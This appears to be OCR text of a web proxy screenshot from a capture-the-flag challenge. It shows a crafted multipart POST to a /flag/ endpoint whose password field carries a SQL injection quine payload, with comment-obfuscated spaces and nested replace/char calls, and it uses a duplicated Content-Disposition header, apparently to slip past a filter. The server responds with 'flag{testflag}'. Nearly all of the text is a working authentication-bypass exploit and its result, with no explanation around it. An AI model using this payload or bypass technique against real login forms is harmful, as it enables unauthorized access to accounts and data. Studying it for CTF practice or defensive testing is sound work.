 Request
数据包扫描
美化
热加载
构造请求
1 POST /flag/ HTTP/1.1
2 Host: 156.238.233.113:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: multipart/form-data; boundary=aaa;
11 Content-Length auto : 198
12
13 --aaa
14 Content-Disposition: form-data; name="username"
15
16 admin
17 --aaa
18 Content-Disposition: form-data; name="password";filename="1";
19 Content-Disposition: form-data; name="password";
20 Content-Type: image/png
21
22 1'/**/union/**/select/**/1,2,replace(replace('1"/**/union/**/select/**/1,2,
replace(replace(".",char(34),char(39)),char(46),".")-- ',char(34),char(39)),
char(46),'1"/**/union/**/select/**/1,2,replace(replace(".",char(34),char
(39)),char(46),".")-- ')--
23 --aaa--
Responses
16bytes / 53ms
美化
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cross-Origin-Opener-Policy: same-origin
4 Date: Wed, 26 Mar 2025 11:57:48 GMT
5 Referrer-Policy: same-origin
6 Server: WSGIServer/0.2 CPython/3.13.2
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 Connection: close
10 Content-Length: 16
11
12 "flag{testflag}"